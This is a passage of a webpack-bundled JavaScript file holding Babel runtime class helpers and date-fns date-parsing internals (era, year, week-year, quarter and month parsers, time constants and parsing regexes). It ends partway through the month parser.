;// ./node_modules/@babel/runtime/helpers/esm/unsupportedIterableToArray.js

function _unsupportedIterableToArray(r, a) {
  if (r) {
    if ("string" == typeof r) return _arrayLikeToArray(r, a);
    var t = {}.toString.call(r).slice(8, -1);
    return "Object" === t && r.constructor && (t = r.constructor.name), "Map" === t || "Set" === t ? Array.from(r) : "Arguments" === t || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t) ? _arrayLikeToArray(r, a) : void 0;
  }
}

;// ./node_modules/@babel/runtime/helpers/esm/createForOfIteratorHelper.js

function _createForOfIteratorHelper(r, e) {
  var t = "undefined" != typeof Symbol && r[Symbol.iterator] || r["@@iterator"];
  if (!t) {
    if (Array.isArray(r) || (t = _unsupportedIterableToArray(r)) || e && r && "number" == typeof r.length) {
      t && (r = t);
      var _n = 0,
        F = function F() {};
      return {
        s: F,
        n: function n() {
          return _n >= r.length ? {
            done: !0
          } : {
            done: !1,
            value: r[_n++]
          };
        },
        e: function e(r) {
          throw r;
        },
        f: F
      };
    }
    throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
  }
  var o,
    a = !0,
    u = !1;
  return {
    s: function s() {
      t = t.call(r);
    },
    n: function n() {
      var r = t.next();
      return a = r.done, r;
    },
    e: function e(r) {
      u = !0, o = r;
    },
    f: function f() {
      try {
        a || null == t["return"] || t["return"]();
      } finally {
        if (u) throw o;
      }
    }
  };
}

// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/defaultLocale/index.js + 10 modules
var defaultLocale = __webpack_require__(4274);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/subMilliseconds/index.js + 1 modules
var subMilliseconds = __webpack_require__(4323);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/toDate/index.js
var toDate = __webpack_require__(123);
;// ./node_modules/date-fns/esm/_lib/assign/index.js
function assign_assign(target, object) {
  if (target == null) {
    throw new TypeError('assign requires that input parameter not be null or undefined');
  }
  for (var property in object) {
    if (Object.prototype.hasOwnProperty.call(object, property)) {
      ;
      target[property] = object[property];
    }
  }
  return target;
}
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/format/longFormatters/index.js
var longFormatters = __webpack_require__(1788);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/getTimezoneOffsetInMilliseconds/index.js
var getTimezoneOffsetInMilliseconds = __webpack_require__(7044);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/protectedTokens/index.js
var protectedTokens = __webpack_require__(1109);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/toInteger/index.js
var toInteger = __webpack_require__(4188);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/requiredArgs/index.js
var requiredArgs = __webpack_require__(551);
;// ./node_modules/@babel/runtime/helpers/esm/assertThisInitialized.js
function _assertThisInitialized(e) {
  if (void 0 === e) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
  return e;
}

;// ./node_modules/@babel/runtime/helpers/esm/setPrototypeOf.js
function _setPrototypeOf(t, e) {
  return _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function (t, e) {
    return t.__proto__ = e, t;
  }, _setPrototypeOf(t, e);
}

;// ./node_modules/@babel/runtime/helpers/esm/inherits.js

function _inherits(t, e) {
  if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function");
  t.prototype = Object.create(e && e.prototype, {
    constructor: {
      value: t,
      writable: !0,
      configurable: !0
    }
  }), Object.defineProperty(t, "prototype", {
    writable: !1
  }), e && _setPrototypeOf(t, e);
}

;// ./node_modules/@babel/runtime/helpers/esm/getPrototypeOf.js
function _getPrototypeOf(t) {
  return _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function (t) {
    return t.__proto__ || Object.getPrototypeOf(t);
  }, _getPrototypeOf(t);
}

;// ./node_modules/@babel/runtime/helpers/esm/isNativeReflectConstruct.js
function _isNativeReflectConstruct() {
  try {
    var t = !Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {}));
  } catch (t) {}
  return (_isNativeReflectConstruct = function _isNativeReflectConstruct() {
    return !!t;
  })();
}

;// ./node_modules/@babel/runtime/helpers/esm/possibleConstructorReturn.js


function _possibleConstructorReturn(t, e) {
  if (e && ("object" == (0,esm_typeof/* default */.A)(e) || "function" == typeof e)) return e;
  if (void 0 !== e) throw new TypeError("Derived constructors may only return object or undefined");
  return _assertThisInitialized(t);
}

;// ./node_modules/@babel/runtime/helpers/esm/createSuper.js



function _createSuper(t) {
  var r = _isNativeReflectConstruct();
  return function () {
    var e,
      o = _getPrototypeOf(t);
    if (r) {
      var s = _getPrototypeOf(this).constructor;
      e = Reflect.construct(o, arguments, s);
    } else e = o.apply(this, arguments);
    return _possibleConstructorReturn(this, e);
  };
}

;// ./node_modules/@babel/runtime/helpers/esm/classCallCheck.js
function _classCallCheck(a, n) {
  if (!(a instanceof n)) throw new TypeError("Cannot call a class as a function");
}

;// ./node_modules/@babel/runtime/helpers/esm/toPrimitive.js

function toPrimitive(t, r) {
  if ("object" != (0,esm_typeof/* default */.A)(t) || !t) return t;
  var e = t[Symbol.toPrimitive];
  if (void 0 !== e) {
    var i = e.call(t, r || "default");
    if ("object" != (0,esm_typeof/* default */.A)(i)) return i;
    throw new TypeError("@@toPrimitive must return a primitive value.");
  }
  return ("string" === r ? String : Number)(t);
}

;// ./node_modules/@babel/runtime/helpers/esm/toPropertyKey.js


function toPropertyKey(t) {
  var i = toPrimitive(t, "string");
  return "symbol" == (0,esm_typeof/* default */.A)(i) ? i : i + "";
}

;// ./node_modules/@babel/runtime/helpers/esm/createClass.js

function _defineProperties(e, r) {
  for (var t = 0; t < r.length; t++) {
    var o = r[t];
    o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(e, toPropertyKey(o.key), o);
  }
}
function _createClass(e, r, t) {
  return r && _defineProperties(e.prototype, r), t && _defineProperties(e, t), Object.defineProperty(e, "prototype", {
    writable: !1
  }), e;
}

;// ./node_modules/@babel/runtime/helpers/esm/defineProperty.js

function _defineProperty(e, r, t) {
  return (r = toPropertyKey(r)) in e ? Object.defineProperty(e, r, {
    value: t,
    enumerable: !0,
    configurable: !0,
    writable: !0
  }) : e[r] = t, e;
}

;// ./node_modules/date-fns/esm/parse/_lib/Setter.js






var TIMEZONE_UNIT_PRIORITY = 10;
var Setter = /*#__PURE__*/function () {
  function Setter() {
    _classCallCheck(this, Setter);
    _defineProperty(this, "priority", void 0);
    _defineProperty(this, "subPriority", 0);
  }
  _createClass(Setter, [{
    key: "validate",
    value: function validate(_utcDate, _options) {
      return true;
    }
  }]);
  return Setter;
}();
var ValueSetter = /*#__PURE__*/function (_Setter) {
  _inherits(ValueSetter, _Setter);
  var _super = _createSuper(ValueSetter);
  function ValueSetter(value, validateValue, setValue, priority, subPriority) {
    var _this;
    _classCallCheck(this, ValueSetter);
    _this = _super.call(this);
    _this.value = value;
    _this.validateValue = validateValue;
    _this.setValue = setValue;
    _this.priority = priority;
    if (subPriority) {
      _this.subPriority = subPriority;
    }
    return _this;
  }
  _createClass(ValueSetter, [{
    key: "validate",
    value: function validate(utcDate, options) {
      return this.validateValue(utcDate, this.value, options);
    }
  }, {
    key: "set",
    value: function set(utcDate, flags, options) {
      return this.setValue(utcDate, flags, this.value, options);
    }
  }]);
  return ValueSetter;
}(Setter);
var DateToSystemTimezoneSetter = /*#__PURE__*/function (_Setter2) {
  _inherits(DateToSystemTimezoneSetter, _Setter2);
  var _super2 = _createSuper(DateToSystemTimezoneSetter);
  function DateToSystemTimezoneSetter() {
    var _this2;
    _classCallCheck(this, DateToSystemTimezoneSetter);
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this2 = _super2.call.apply(_super2, [this].concat(args));
    _defineProperty(_assertThisInitialized(_this2), "priority", TIMEZONE_UNIT_PRIORITY);
    _defineProperty(_assertThisInitialized(_this2), "subPriority", -1);
    return _this2;
  }
  _createClass(DateToSystemTimezoneSetter, [{
    key: "set",
    value: function set(date, flags) {
      if (flags.timestampIsSet) {
        return date;
      }
      var convertedDate = new Date(0);
      convertedDate.setFullYear(date.getUTCFullYear(), date.getUTCMonth(), date.getUTCDate());
      convertedDate.setHours(date.getUTCHours(), date.getUTCMinutes(), date.getUTCSeconds(), date.getUTCMilliseconds());
      return convertedDate;
    }
  }]);
  return DateToSystemTimezoneSetter;
}(Setter);
;// ./node_modules/date-fns/esm/parse/_lib/Parser.js




var Parser = /*#__PURE__*/function () {
  function Parser() {
    _classCallCheck(this, Parser);
    _defineProperty(this, "incompatibleTokens", void 0);
    _defineProperty(this, "priority", void 0);
    _defineProperty(this, "subPriority", void 0);
  }
  _createClass(Parser, [{
    key: "run",
    value: function run(dateString, token, match, options) {
      var result = this.parse(dateString, token, match, options);
      if (!result) {
        return null;
      }
      return {
        setter: new ValueSetter(result.value, this.validate, this.set, this.priority, this.subPriority),
        rest: result.rest
      };
    }
  }, {
    key: "validate",
    value: function validate(_utcDate, _value, _options) {
      return true;
    }
  }]);
  return Parser;
}();
;// ./node_modules/date-fns/esm/parse/_lib/parsers/EraParser.js







var EraParser = /*#__PURE__*/function (_Parser) {
  _inherits(EraParser, _Parser);
  var _super = _createSuper(EraParser);
  function EraParser() {
    var _this;
    _classCallCheck(this, EraParser);
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _super.call.apply(_super, [this].concat(args));
    _defineProperty(_assertThisInitialized(_this), "priority", 140);
    _defineProperty(_assertThisInitialized(_this), "incompatibleTokens", ['R', 'u', 't', 'T']);
    return _this;
  }
  _createClass(EraParser, [{
    key: "parse",
    value: function parse(dateString, token, match) {
      switch (token) {
        // AD, BC
        case 'G':
        case 'GG':
        case 'GGG':
          return match.era(dateString, {
            width: 'abbreviated'
          }) || match.era(dateString, {
            width: 'narrow'
          });
        // A, B
        case 'GGGGG':
          return match.era(dateString, {
            width: 'narrow'
          });
        // Anno Domini, Before Christ
        case 'GGGG':
        default:
          return match.era(dateString, {
            width: 'wide'
          }) || match.era(dateString, {
            width: 'abbreviated'
          }) || match.era(dateString, {
            width: 'narrow'
          });
      }
    }
  }, {
    key: "set",
    value: function set(date, flags, value) {
      flags.era = value;
      date.setUTCFullYear(value, 0, 1);
      date.setUTCHours(0, 0, 0, 0);
      return date;
    }
  }]);
  return EraParser;
}(Parser);
;// ./node_modules/date-fns/esm/constants/index.js
/**
 * Days in 1 week.
 *
 * @name daysInWeek
 * @constant
 * @type {number}
 * @default
 */
var daysInWeek = 7;

/**
 * Days in 1 year
 * One years equals 365.2425 days according to the formula:
 *
 * > Leap year occures every 4 years, except for years that are divisable by 100 and not divisable by 400.
 * > 1 mean year = (365+1/4-1/100+1/400) days = 365.2425 days
 *
 * @name daysInYear
 * @constant
 * @type {number}
 * @default
 */
var daysInYear = 365.2425;

/**
 * Maximum allowed time.
 *
 * @name maxTime
 * @constant
 * @type {number}
 * @default
 */
var maxTime = Math.pow(10, 8) * 24 * 60 * 60 * 1000;

/**
 * Milliseconds in 1 minute
 *
 * @name millisecondsInMinute
 * @constant
 * @type {number}
 * @default
 */
var millisecondsInMinute = 60000;

/**
 * Milliseconds in 1 hour
 *
 * @name millisecondsInHour
 * @constant
 * @type {number}
 * @default
 */
var millisecondsInHour = 3600000;

/**
 * Milliseconds in 1 second
 *
 * @name millisecondsInSecond
 * @constant
 * @type {number}
 * @default
 */
var millisecondsInSecond = 1000;

/**
 * Minimum allowed time.
 *
 * @name minTime
 * @constant
 * @type {number}
 * @default
 */
var minTime = -maxTime;

/**
 * Minutes in 1 hour
 *
 * @name minutesInHour
 * @constant
 * @type {number}
 * @default
 */
var minutesInHour = 60;

/**
 * Months in 1 quarter
 *
 * @name monthsInQuarter
 * @constant
 * @type {number}
 * @default
 */
var monthsInQuarter = 3;

/**
 * Months in 1 year
 *
 * @name monthsInYear
 * @constant
 * @type {number}
 * @default
 */
var monthsInYear = 12;

/**
 * Quarters in 1 year
 *
 * @name quartersInYear
 * @constant
 * @type {number}
 * @default
 */
var quartersInYear = 4;

/**
 * Seconds in 1 hour
 *
 * @name secondsInHour
 * @constant
 * @type {number}
 * @default
 */
var secondsInHour = 3600;

/**
 * Seconds in 1 minute
 *
 * @name secondsInMinute
 * @constant
 * @type {number}
 * @default
 */
var secondsInMinute = 60;

/**
 * Seconds in 1 day
 *
 * @name secondsInDay
 * @constant
 * @type {number}
 * @default
 */
var secondsInDay = secondsInHour * 24;

/**
 * Seconds in 1 week
 *
 * @name secondsInWeek
 * @constant
 * @type {number}
 * @default
 */
var secondsInWeek = secondsInDay * 7;

/**
 * Seconds in 1 year
 *
 * @name secondsInYear
 * @constant
 * @type {number}
 * @default
 */
var secondsInYear = secondsInDay * daysInYear;

/**
 * Seconds in 1 month
 *
 * @name secondsInMonth
 * @constant
 * @type {number}
 * @default
 */
var secondsInMonth = secondsInYear / 12;

/**
 * Seconds in 1 quarter
 *
 * @name secondsInQuarter
 * @constant
 * @type {number}
 * @default
 */
var secondsInQuarter = secondsInMonth * 3;
;// ./node_modules/date-fns/esm/parse/_lib/constants.js
var numericPatterns = {
  month: /^(1[0-2]|0?\d)/,
  // 0 to 12
  date: /^(3[0-1]|[0-2]?\d)/,
  // 0 to 31
  dayOfYear: /^(36[0-6]|3[0-5]\d|[0-2]?\d?\d)/,
  // 0 to 366
  week: /^(5[0-3]|[0-4]?\d)/,
  // 0 to 53
  hour23h: /^(2[0-3]|[0-1]?\d)/,
  // 0 to 23
  hour24h: /^(2[0-4]|[0-1]?\d)/,
  // 0 to 24
  hour11h: /^(1[0-1]|0?\d)/,
  // 0 to 11
  hour12h: /^(1[0-2]|0?\d)/,
  // 0 to 12
  minute: /^[0-5]?\d/,
  // 0 to 59
  second: /^[0-5]?\d/,
  // 0 to 59

  singleDigit: /^\d/,
  // 0 to 9
  twoDigits: /^\d{1,2}/,
  // 0 to 99
  threeDigits: /^\d{1,3}/,
  // 0 to 999
  fourDigits: /^\d{1,4}/,
  // 0 to 9999

  anyDigitsSigned: /^-?\d+/,
  singleDigitSigned: /^-?\d/,
  // 0 to 9, -0 to -9
  twoDigitsSigned: /^-?\d{1,2}/,
  // 0 to 99, -0 to -99
  threeDigitsSigned: /^-?\d{1,3}/,
  // 0 to 999, -0 to -999
  fourDigitsSigned: /^-?\d{1,4}/ // 0 to 9999, -0 to -9999
};

var timezonePatterns = {
  basicOptionalMinutes: /^([+-])(\d{2})(\d{2})?|Z/,
  basic: /^([+-])(\d{2})(\d{2})|Z/,
  basicOptionalSeconds: /^([+-])(\d{2})(\d{2})((\d{2}))?|Z/,
  extended: /^([+-])(\d{2}):(\d{2})|Z/,
  extendedOptionalSeconds: /^([+-])(\d{2}):(\d{2})(:(\d{2}))?|Z/
};
;// ./node_modules/date-fns/esm/parse/_lib/utils.js


function mapValue(parseFnResult, mapFn) {
  if (!parseFnResult) {
    return parseFnResult;
  }
  return {
    value: mapFn(parseFnResult.value),
    rest: parseFnResult.rest
  };
}
function parseNumericPattern(pattern, dateString) {
  var matchResult = dateString.match(pattern);
  if (!matchResult) {
    return null;
  }
  return {
    value: parseInt(matchResult[0], 10),
    rest: dateString.slice(matchResult[0].length)
  };
}
function parseTimezonePattern(pattern, dateString) {
  var matchResult = dateString.match(pattern);
  if (!matchResult) {
    return null;
  }

  // Input is 'Z'
  if (matchResult[0] === 'Z') {
    return {
      value: 0,
      rest: dateString.slice(1)
    };
  }
  var sign = matchResult[1] === '+' ? 1 : -1;
  var hours = matchResult[2] ? parseInt(matchResult[2], 10) : 0;
  var minutes = matchResult[3] ? parseInt(matchResult[3], 10) : 0;
  var seconds = matchResult[5] ? parseInt(matchResult[5], 10) : 0;
  return {
    value: sign * (hours * millisecondsInHour + minutes * millisecondsInMinute + seconds * millisecondsInSecond),
    rest: dateString.slice(matchResult[0].length)
  };
}
function parseAnyDigitsSigned(dateString) {
  return parseNumericPattern(numericPatterns.anyDigitsSigned, dateString);
}
function parseNDigits(n, dateString) {
  switch (n) {
    case 1:
      return parseNumericPattern(numericPatterns.singleDigit, dateString);
    case 2:
      return parseNumericPattern(numericPatterns.twoDigits, dateString);
    case 3:
      return parseNumericPattern(numericPatterns.threeDigits, dateString);
    case 4:
      return parseNumericPattern(numericPatterns.fourDigits, dateString);
    default:
      return parseNumericPattern(new RegExp('^\\d{1,' + n + '}'), dateString);
  }
}
function parseNDigitsSigned(n, dateString) {
  switch (n) {
    case 1:
      return parseNumericPattern(numericPatterns.singleDigitSigned, dateString);
    case 2:
      return parseNumericPattern(numericPatterns.twoDigitsSigned, dateString);
    case 3:
      return parseNumericPattern(numericPatterns.threeDigitsSigned, dateString);
    case 4:
      return parseNumericPattern(numericPatterns.fourDigitsSigned, dateString);
    default:
      return parseNumericPattern(new RegExp('^-?\\d{1,' + n + '}'), dateString);
  }
}
function dayPeriodEnumToHours(dayPeriod) {
  switch (dayPeriod) {
    case 'morning':
      return 4;
    case 'evening':
      return 17;
    case 'pm':
    case 'noon':
    case 'afternoon':
      return 12;
    case 'am':
    case 'midnight':
    case 'night':
    default:
      return 0;
  }
}
function normalizeTwoDigitYear(twoDigitYear, currentYear) {
  var isCommonEra = currentYear > 0;
  // Absolute number of the current year:
  // 1 -> 1 AC
  // 0 -> 1 BC
  // -1 -> 2 BC
  var absCurrentYear = isCommonEra ? currentYear : 1 - currentYear;
  var result;
  if (absCurrentYear <= 50) {
    result = twoDigitYear || 100;
  } else {
    var rangeEnd = absCurrentYear + 50;
    var rangeEndCentury = Math.floor(rangeEnd / 100) * 100;
    var isPreviousCentury = twoDigitYear >= rangeEnd % 100;
    result = twoDigitYear + rangeEndCentury - (isPreviousCentury ? 100 : 0);
  }
  return isCommonEra ? result : 1 - result;
}
function isLeapYearIndex(year) {
  return year % 400 === 0 || year % 4 === 0 && year % 100 !== 0;
}
;// ./node_modules/date-fns/esm/parse/_lib/parsers/YearParser.js








// From http://www.unicode.org/reports/tr35/tr35-31/tr35-dates.html#Date_Format_Patterns
// | Year     |     y | yy |   yyy |  yyyy | yyyyy |
// |----------|-------|----|-------|-------|-------|
// | AD 1     |     1 | 01 |   001 |  0001 | 00001 |
// | AD 12    |    12 | 12 |   012 |  0012 | 00012 |
// | AD 123   |   123 | 23 |   123 |  0123 | 00123 |
// | AD 1234  |  1234 | 34 |  1234 |  1234 | 01234 |
// | AD 12345 | 12345 | 45 | 12345 | 12345 | 12345 |
var YearParser = /*#__PURE__*/function (_Parser) {
  _inherits(YearParser, _Parser);
  var _super = _createSuper(YearParser);
  function YearParser() {
    var _this;
    _classCallCheck(this, YearParser);
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _super.call.apply(_super, [this].concat(args));
    _defineProperty(_assertThisInitialized(_this), "priority", 130);
    _defineProperty(_assertThisInitialized(_this), "incompatibleTokens", ['Y', 'R', 'u', 'w', 'I', 'i', 'e', 'c', 't', 'T']);
    return _this;
  }
  _createClass(YearParser, [{
    key: "parse",
    value: function parse(dateString, token, match) {
      var valueCallback = function valueCallback(year) {
        return {
          year: year,
          isTwoDigitYear: token === 'yy'
        };
      };
      switch (token) {
        case 'y':
          return mapValue(parseNDigits(4, dateString), valueCallback);
        case 'yo':
          return mapValue(match.ordinalNumber(dateString, {
            unit: 'year'
          }), valueCallback);
        default:
          return mapValue(parseNDigits(token.length, dateString), valueCallback);
      }
    }
  }, {
    key: "validate",
    value: function validate(_date, value) {
      return value.isTwoDigitYear || value.year > 0;
    }
  }, {
    key: "set",
    value: function set(date, flags, value) {
      var currentYear = date.getUTCFullYear();
      if (value.isTwoDigitYear) {
        var normalizedTwoDigitYear = normalizeTwoDigitYear(value.year, currentYear);
        date.setUTCFullYear(normalizedTwoDigitYear, 0, 1);
        date.setUTCHours(0, 0, 0, 0);
        return date;
      }
      var year = !('era' in flags) || flags.era === 1 ? value.year : 1 - value.year;
      date.setUTCFullYear(year, 0, 1);
      date.setUTCHours(0, 0, 0, 0);
      return date;
    }
  }]);
  return YearParser;
}(Parser);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/getUTCWeekYear/index.js
var getUTCWeekYear = __webpack_require__(464);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/startOfUTCWeek/index.js
var startOfUTCWeek = __webpack_require__(9742);
;// ./node_modules/date-fns/esm/parse/_lib/parsers/LocalWeekYearParser.js










// Local week-numbering year
var LocalWeekYearParser = /*#__PURE__*/function (_Parser) {
  _inherits(LocalWeekYearParser, _Parser);
  var _super = _createSuper(LocalWeekYearParser);
  function LocalWeekYearParser() {
    var _this;
    _classCallCheck(this, LocalWeekYearParser);
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _super.call.apply(_super, [this].concat(args));
    _defineProperty(_assertThisInitialized(_this), "priority", 130);
    _defineProperty(_assertThisInitialized(_this), "incompatibleTokens", ['y', 'R', 'u', 'Q', 'q', 'M', 'L', 'I', 'd', 'D', 'i', 't', 'T']);
    return _this;
  }
  _createClass(LocalWeekYearParser, [{
    key: "parse",
    value: function parse(dateString, token, match) {
      var valueCallback = function valueCallback(year) {
        return {
          year: year,
          isTwoDigitYear: token === 'YY'
        };
      };
      switch (token) {
        case 'Y':
          return mapValue(parseNDigits(4, dateString), valueCallback);
        case 'Yo':
          return mapValue(match.ordinalNumber(dateString, {
            unit: 'year'
          }), valueCallback);
        default:
          return mapValue(parseNDigits(token.length, dateString), valueCallback);
      }
    }
  }, {
    key: "validate",
    value: function validate(_date, value) {
      return value.isTwoDigitYear || value.year > 0;
    }
  }, {
    key: "set",
    value: function set(date, flags, value, options) {
      var currentYear = (0,getUTCWeekYear/* default */.A)(date, options);
      if (value.isTwoDigitYear) {
        var normalizedTwoDigitYear = normalizeTwoDigitYear(value.year, currentYear);
        date.setUTCFullYear(normalizedTwoDigitYear, 0, options.firstWeekContainsDate);
        date.setUTCHours(0, 0, 0, 0);
        return (0,startOfUTCWeek/* default */.A)(date, options);
      }
      var year = !('era' in flags) || flags.era === 1 ? value.year : 1 - value.year;
      date.setUTCFullYear(year, 0, options.firstWeekContainsDate);
      date.setUTCHours(0, 0, 0, 0);
      return (0,startOfUTCWeek/* default */.A)(date, options);
    }
  }]);
  return LocalWeekYearParser;
}(Parser);
// EXTERNAL MODULE: ./node_modules/date-fns/esm/_lib/startOfUTCISOWeek/index.js
var startOfUTCISOWeek = __webpack_require__(9411);
;// ./node_modules/date-fns/esm/parse/_lib/parsers/ISOWeekYearParser.js








 // ISO week-numbering year
var ISOWeekYearParser = /*#__PURE__*/function (_Parser) {
  _inherits(ISOWeekYearParser, _Parser);
  var _super = _createSuper(ISOWeekYearParser);
  function ISOWeekYearParser() {
    var _this;
    _classCallCheck(this, ISOWeekYearParser);
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _super.call.apply(_super, [this].concat(args));
    _defineProperty(_assertThisInitialized(_this), "priority", 130);
    _defineProperty(_assertThisInitialized(_this), "incompatibleTokens", ['G', 'y', 'Y', 'u', 'Q', 'q', 'M', 'L', 'w', 'd', 'D', 'e', 'c', 't', 'T']);
    return _this;
  }
  _createClass(ISOWeekYearParser, [{
    key: "parse",
    value: function parse(dateString, token) {
      if (token === 'R') {
        return parseNDigitsSigned(4, dateString);
      }
      return parseNDigitsSigned(token.length, dateString);
    }
  }, {
    key: "set",
    value: function set(_date, _flags, value) {
      var firstWeekOfYear = new Date(0);
      firstWeekOfYear.setUTCFullYear(value, 0, 4);
      firstWeekOfYear.setUTCHours(0, 0, 0, 0);
      return (0,startOfUTCISOWeek/* default */.A)(firstWeekOfYear);
    }
  }]);
  return ISOWeekYearParser;
}(Parser);
;// ./node_modules/date-fns/esm/parse/_lib/parsers/ExtendedYearParser.js








var ExtendedYearParser = /*#__PURE__*/function (_Parser) {
  _inherits(ExtendedYearParser, _Parser);
  var _super = _createSuper(ExtendedYearParser);
  function ExtendedYearParser() {
    var _this;
    _classCallCheck(this, ExtendedYearParser);
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _super.call.apply(_super, [this].concat(args));
    _defineProperty(_assertThisInitialized(_this), "priority", 130);
    _defineProperty(_assertThisInitialized(_this), "incompatibleTokens", ['G', 'y', 'Y', 'R', 'w', 'I', 'i', 'e', 'c', 't', 'T']);
    return _this;
  }
  _createClass(ExtendedYearParser, [{
    key: "parse",
    value: function parse(dateString, token) {
      if (token === 'u') {
        return parseNDigitsSigned(4, dateString);
      }
      return parseNDigitsSigned(token.length, dateString);
    }
  }, {
    key: "set",
    value: function set(date, _flags, value) {
      date.setUTCFullYear(value, 0, 1);
      date.setUTCHours(0, 0, 0, 0);
      return date;
    }
  }]);
  return ExtendedYearParser;
}(Parser);
;// ./node_modules/date-fns/esm/parse/_lib/parsers/QuarterParser.js








var QuarterParser = /*#__PURE__*/function (_Parser) {
  _inherits(QuarterParser, _Parser);
  var _super = _createSuper(QuarterParser);
  function QuarterParser() {
    var _this;
    _classCallCheck(this, QuarterParser);
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _super.call.apply(_super, [this].concat(args));
    _defineProperty(_assertThisInitialized(_this), "priority", 120);
    _defineProperty(_assertThisInitialized(_this), "incompatibleTokens", ['Y', 'R', 'q', 'M', 'L', 'w', 'I', 'd', 'D', 'i', 'e', 'c', 't', 'T']);
    return _this;
  }
  _createClass(QuarterParser, [{
    key: "parse",
    value: function parse(dateString, token, match) {
      switch (token) {
        // 1, 2, 3, 4
        case 'Q':
        case 'QQ':
          // 01, 02, 03, 04
          return parseNDigits(token.length, dateString);
        // 1st, 2nd, 3rd, 4th
        case 'Qo':
          return match.ordinalNumber(dateString, {
            unit: 'quarter'
          });
        // Q1, Q2, Q3, Q4
        case 'QQQ':
          return match.quarter(dateString, {
            width: 'abbreviated',
            context: 'formatting'
          }) || match.quarter(dateString, {
            width: 'narrow',
            context: 'formatting'
          });
        // 1, 2, 3, 4 (narrow quarter; could be not numerical)
        case 'QQQQQ':
          return match.quarter(dateString, {
            width: 'narrow',
            context: 'formatting'
          });
        // 1st quarter, 2nd quarter, ...
        case 'QQQQ':
        default:
          return match.quarter(dateString, {
            width: 'wide',
            context: 'formatting'
          }) || match.quarter(dateString, {
            width: 'abbreviated',
            context: 'formatting'
          }) || match.quarter(dateString, {
            width: 'narrow',
            context: 'formatting'
          });
      }
    }
  }, {
    key: "validate",
    value: function validate(_date, value) {
      return value >= 1 && value <= 4;
    }
  }, {
    key: "set",
    value: function set(date, _flags, value) {
      date.setUTCMonth((value - 1) * 3, 1);
      date.setUTCHours(0, 0, 0, 0);
      return date;
    }
  }]);
  return QuarterParser;
}(Parser);
;// ./node_modules/date-fns/esm/parse/_lib/parsers/StandAloneQuarterParser.js








var StandAloneQuarterParser = /*#__PURE__*/function (_Parser) {
  _inherits(StandAloneQuarterParser, _Parser);
  var _super = _createSuper(StandAloneQuarterParser);
  function StandAloneQuarterParser() {
    var _this;
    _classCallCheck(this, StandAloneQuarterParser);
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _super.call.apply(_super, [this].concat(args));
    _defineProperty(_assertThisInitialized(_this), "priority", 120);
    _defineProperty(_assertThisInitialized(_this), "incompatibleTokens", ['Y', 'R', 'Q', 'M', 'L', 'w', 'I', 'd', 'D', 'i', 'e', 'c', 't', 'T']);
    return _this;
  }
  _createClass(StandAloneQuarterParser, [{
    key: "parse",
    value: function parse(dateString, token, match) {
      switch (token) {
        // 1, 2, 3, 4
        case 'q':
        case 'qq':
          // 01, 02, 03, 04
          return parseNDigits(token.length, dateString);
        // 1st, 2nd, 3rd, 4th
        case 'qo':
          return match.ordinalNumber(dateString, {
            unit: 'quarter'
          });
        // Q1, Q2, Q3, Q4
        case 'qqq':
          return match.quarter(dateString, {
            width: 'abbreviated',
            context: 'standalone'
          }) || match.quarter(dateString, {
            width: 'narrow',
            context: 'standalone'
          });
        // 1, 2, 3, 4 (narrow quarter; could be not numerical)
        case 'qqqqq':
          return match.quarter(dateString, {
            width: 'narrow',
            context: 'standalone'
          });
        // 1st quarter, 2nd quarter, ...
        case 'qqqq':
        default:
          return match.quarter(dateString, {
            width: 'wide',
            context: 'standalone'
          }) || match.quarter(dateString, {
            width: 'abbreviated',
            context: 'standalone'
          }) || match.quarter(dateString, {
            width: 'narrow',
            context: 'standalone'
          });
      }
    }
  }, {
    key: "validate",
    value: function validate(_date, value) {
      return value >= 1 && value <= 4;
    }
  }, {
    key: "set",
    value: function set(date, _flags, value) {
      date.setUTCMonth((value - 1) * 3, 1);
      date.setUTCHours(0, 0, 0, 0);
      return date;
    }
  }]);
  return StandAloneQuarterParser;
}(Parser);
;// ./node_modules/date-fns/esm/parse/_lib/parsers/MonthParser.js









var MonthParser = /*#__PURE__*/function (_Parser) {
  _inherits(MonthParser, _Parser);
  var _super = _createSuper(MonthParser);
  function MonthParser() {
    var _this;
    _classCallCheck(this, MonthParser);
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    _this = _super.call.apply(_super, [this].concat(args));
    _defineProperty(_assertThisInitialized(_this), "incompatibleTokens", ['Y', 'R', 'q', 'Q', 'L', 'w', 'I', 'D', 'i', 'e', 'c', 't', 'T']);
